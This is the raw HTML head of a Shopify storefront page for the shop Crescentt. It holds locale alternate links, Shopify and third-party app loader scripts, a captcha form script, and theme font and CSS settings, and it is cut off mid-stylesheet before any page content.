<link rel="alternate" hreflang="zh-Hant-MK" href="https://crescentt.com/zh-hant-eu/pages/articles-1">
<link rel="alternate" hreflang="ko-MK" href="https://crescentt.com/ko-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-MK" href="https://crescentt.com/zh-hans-eu/pages/articles-1">
<link rel="alternate" hreflang="en-NO" href="https://crescentt.com/en-eu/pages/articles-1">
<link rel="alternate" hreflang="fr-NO" href="https://crescentt.com/fr-eu/pages/articles-1">
<link rel="alternate" hreflang="it-NO" href="https://crescentt.com/it-eu/pages/articles-1">
<link rel="alternate" hreflang="es-NO" href="https://crescentt.com/es-eu/pages/articles-1">
<link rel="alternate" hreflang="de-NO" href="https://crescentt.com/de-eu/pages/articles-1">
<link rel="alternate" hreflang="nl-NO" href="https://crescentt.com/nl-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-NO" href="https://crescentt.com/zh-hant-eu/pages/articles-1">
<link rel="alternate" hreflang="ko-NO" href="https://crescentt.com/ko-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-NO" href="https://crescentt.com/zh-hans-eu/pages/articles-1">
<link rel="alternate" hreflang="en-PL" href="https://crescentt.com/en-eu/pages/articles-1">
<link rel="alternate" hreflang="fr-PL" href="https://crescentt.com/fr-eu/pages/articles-1">
<link rel="alternate" hreflang="it-PL" href="https://crescentt.com/it-eu/pages/articles-1">
<link rel="alternate" hreflang="es-PL" href="https://crescentt.com/es-eu/pages/articles-1">
<link rel="alternate" hreflang="de-PL" href="https://crescentt.com/de-eu/pages/articles-1">
<link rel="alternate" hreflang="nl-PL" href="https://crescentt.com/nl-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-PL" href="https://crescentt.com/zh-hant-eu/pages/articles-1">
<link rel="alternate" hreflang="ko-PL" href="https://crescentt.com/ko-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-PL" href="https://crescentt.com/zh-hans-eu/pages/articles-1">
<link rel="alternate" hreflang="en-RO" href="https://crescentt.com/en-eu/pages/articles-1">
<link rel="alternate" hreflang="fr-RO" href="https://crescentt.com/fr-eu/pages/articles-1">
<link rel="alternate" hreflang="it-RO" href="https://crescentt.com/it-eu/pages/articles-1">
<link rel="alternate" hreflang="es-RO" href="https://crescentt.com/es-eu/pages/articles-1">
<link rel="alternate" hreflang="de-RO" href="https://crescentt.com/de-eu/pages/articles-1">
<link rel="alternate" hreflang="nl-RO" href="https://crescentt.com/nl-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-RO" href="https://crescentt.com/zh-hant-eu/pages/articles-1">
<link rel="alternate" hreflang="ko-RO" href="https://crescentt.com/ko-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-RO" href="https://crescentt.com/zh-hans-eu/pages/articles-1">
<link rel="alternate" hreflang="en-RS" href="https://crescentt.com/en-eu/pages/articles-1">
<link rel="alternate" hreflang="fr-RS" href="https://crescentt.com/fr-eu/pages/articles-1">
<link rel="alternate" hreflang="it-RS" href="https://crescentt.com/it-eu/pages/articles-1">
<link rel="alternate" hreflang="es-RS" href="https://crescentt.com/es-eu/pages/articles-1">
<link rel="alternate" hreflang="de-RS" href="https://crescentt.com/de-eu/pages/articles-1">
<link rel="alternate" hreflang="nl-RS" href="https://crescentt.com/nl-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-RS" href="https://crescentt.com/zh-hant-eu/pages/articles-1">
<link rel="alternate" hreflang="ko-RS" href="https://crescentt.com/ko-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-RS" href="https://crescentt.com/zh-hans-eu/pages/articles-1">
<link rel="alternate" hreflang="en-SJ" href="https://crescentt.com/en-eu/pages/articles-1">
<link rel="alternate" hreflang="fr-SJ" href="https://crescentt.com/fr-eu/pages/articles-1">
<link rel="alternate" hreflang="it-SJ" href="https://crescentt.com/it-eu/pages/articles-1">
<link rel="alternate" hreflang="es-SJ" href="https://crescentt.com/es-eu/pages/articles-1">
<link rel="alternate" hreflang="de-SJ" href="https://crescentt.com/de-eu/pages/articles-1">
<link rel="alternate" hreflang="nl-SJ" href="https://crescentt.com/nl-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-SJ" href="https://crescentt.com/zh-hant-eu/pages/articles-1">
<link rel="alternate" hreflang="ko-SJ" href="https://crescentt.com/ko-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-SJ" href="https://crescentt.com/zh-hans-eu/pages/articles-1">
<link rel="alternate" hreflang="en-DE" href="https://crescentt.com/en-eu/pages/articles-1">
<link rel="alternate" hreflang="fr-DE" href="https://crescentt.com/fr-eu/pages/articles-1">
<link rel="alternate" hreflang="it-DE" href="https://crescentt.com/it-eu/pages/articles-1">
<link rel="alternate" hreflang="es-DE" href="https://crescentt.com/es-eu/pages/articles-1">
<link rel="alternate" hreflang="de-DE" href="https://crescentt.com/de-eu/pages/articles-1">
<link rel="alternate" hreflang="nl-DE" href="https://crescentt.com/nl-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-DE" href="https://crescentt.com/zh-hant-eu/pages/articles-1">
<link rel="alternate" hreflang="ko-DE" href="https://crescentt.com/ko-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-DE" href="https://crescentt.com/zh-hans-eu/pages/articles-1">
<link rel="alternate" hreflang="en-FR" href="https://crescentt.com/en-eu/pages/articles-1">
<link rel="alternate" hreflang="fr-FR" href="https://crescentt.com/fr-eu/pages/articles-1">
<link rel="alternate" hreflang="it-FR" href="https://crescentt.com/it-eu/pages/articles-1">
<link rel="alternate" hreflang="es-FR" href="https://crescentt.com/es-eu/pages/articles-1">
<link rel="alternate" hreflang="de-FR" href="https://crescentt.com/de-eu/pages/articles-1">
<link rel="alternate" hreflang="nl-FR" href="https://crescentt.com/nl-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-FR" href="https://crescentt.com/zh-hant-eu/pages/articles-1">
<link rel="alternate" hreflang="ko-FR" href="https://crescentt.com/ko-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-FR" href="https://crescentt.com/zh-hans-eu/pages/articles-1">
<link rel="alternate" hreflang="en-CH" href="https://crescentt.com/en-eu/pages/articles-1">
<link rel="alternate" hreflang="fr-CH" href="https://crescentt.com/fr-eu/pages/articles-1">
<link rel="alternate" hreflang="it-CH" href="https://crescentt.com/it-eu/pages/articles-1">
<link rel="alternate" hreflang="es-CH" href="https://crescentt.com/es-eu/pages/articles-1">
<link rel="alternate" hreflang="de-CH" href="https://crescentt.com/de-eu/pages/articles-1">
<link rel="alternate" hreflang="nl-CH" href="https://crescentt.com/nl-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-CH" href="https://crescentt.com/zh-hant-eu/pages/articles-1">
<link rel="alternate" hreflang="ko-CH" href="https://crescentt.com/ko-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-CH" href="https://crescentt.com/zh-hans-eu/pages/articles-1">
<link rel="alternate" hreflang="en-RU" href="https://crescentt.com/en-eu/pages/articles-1">
<link rel="alternate" hreflang="fr-RU" href="https://crescentt.com/fr-eu/pages/articles-1">
<link rel="alternate" hreflang="it-RU" href="https://crescentt.com/it-eu/pages/articles-1">
<link rel="alternate" hreflang="es-RU" href="https://crescentt.com/es-eu/pages/articles-1">
<link rel="alternate" hreflang="de-RU" href="https://crescentt.com/de-eu/pages/articles-1">
<link rel="alternate" hreflang="nl-RU" href="https://crescentt.com/nl-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-RU" href="https://crescentt.com/zh-hant-eu/pages/articles-1">
<link rel="alternate" hreflang="ko-RU" href="https://crescentt.com/ko-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-RU" href="https://crescentt.com/zh-hans-eu/pages/articles-1">
<link rel="alternate" hreflang="zh-Hant-CA" href="https://crescentt.com/zh-hant/pages/articles-1">
<link rel="alternate" hreflang="zh-Hans-CA" href="https://crescentt.com/zh-hans/pages/articles-1">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-CA"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-CA&shop_id=26470449257" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":26470449257,"countryCode":"CA","currencyCode":"CAD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/26470449257","merchantName":"Crescentt","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","interac","jcb"],"total":{"type":"pending","label":"Crescentt","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"8332b7e7013c9fdaaaf56207960556fa","betas":["rich-media-storefront-analytics"],"domain":"crescentt.com","predictiveSearch":true,"shopId":26470449257,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "crescentt.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"CAD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"shrine-pro-1-5-3-updated with compare-at","id":138077405289,"schema_name":"Shrine PRO","schema_version":"1.5.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "crescentt.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn1.avada.io\/flying-pages\/module.js?shop=crescentt.myshopify.com","https:\/\/seo.apps.avada.io\/avada-seo-installed.js?shop=crescentt.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=crescentt.myshopify.com\u0026shop=crescentt.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-da9794625032d44b9ae4babcd070af4b.js?shop=crescentt.myshopify.com","https:\/\/static.shareasale.com\/json\/shopify\/shareasale-tracking.js?sasmid=161520\u0026ssmtid=106677\u0026shop=crescentt.myshopify.com","https:\/\/d1639lhkj5l89m.cloudfront.net\/js\/storefront\/uppromote.js?shop=crescentt.myshopify.com","\/\/cdn.shopify.com\/proxy\/f2492ec12bd64a6316cbbbd8ba7c66f731db3b79d317f44792a4827fd41f619c\/api.goaffpro.com\/loader.js?shop=crescentt.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/am.bestfreecdn.com\/storage\/js\/am-26470449257.js?ver=5\u0026shop=crescentt.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":26470449257,"offset":-18000,"reqid":"c7abae1e-b6b2-44c3-9375-dc9a3f1508b8-1769407295","pageurl":"crescentt.com\/pages\/articles-1","s":"pages-96993017961","u":"0d7e8894f93e","p":"page","rtyp":"page","rid":96993017961};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//crescentt.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//crescentt.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://crescentt.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://crescentt.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//crescentt.com/cdn/shop/t/70/compiled_assets/scripts.js?v=17504"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Fahkwang;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.0e8c02f67c1c110525705e7eb001af5ea940fce1.woff") format("woff");
}

        @font-face {
  font-family: Fahkwang;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n7.c3f5c38d02aaa59c2e2cde1f41cc99084a24c536.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n7.634c65be754aa04f46b7669096f3214955dc7a7a.woff") format("woff");
}

        @font-face {
  font-family: Fahkwang;
  font-weight: 300;
  font-style: italic;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i3.963ef38ba80d0fef676810fb86683826c52d11fd.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i3.ea59a90e133912e52ec171423b0387d5bf597396.woff") format("woff");
}

        @font-face {
  font-family: Fahkwang;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i7.376d78ad282ed7751e3962d3b9a10b99f4f32430.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i7.a9780f177ad50805c920f44193793c90ffb07370.woff") format("woff");
}


        :root {
          --font-body-family: Fahkwang, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 300;
          --font-body-weight-bold: 600;
        }
      
      
      
        @font-face {
  font-family: Fahkwang;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.0e8c02f67c1c110525705e7eb001af5ea940fce1.woff") format("woff");
}

        :root {
          --font-heading-family: Fahkwang, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 300;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.15;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 176, 176, 176;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 34, 34, 34;
        --color-base-accent-2: 229, 196, 129;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: linear-gradient(180deg, rgba(247, 192, 218, 1), rgba(255, 255, 255, 1) 100%);
        --gradient-base-accent-1: #222222;
        --gradient-base-accent-2: #e5c481;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 26px;
        --buttons-radius-outset: 28px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.0;
        --pickers-radius: 10px;
        --pickers-small-radius: 4.0px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-text);
        --pickers-border-opacity: 0.15;
        --pickers-shadow-opacity: 0.0;
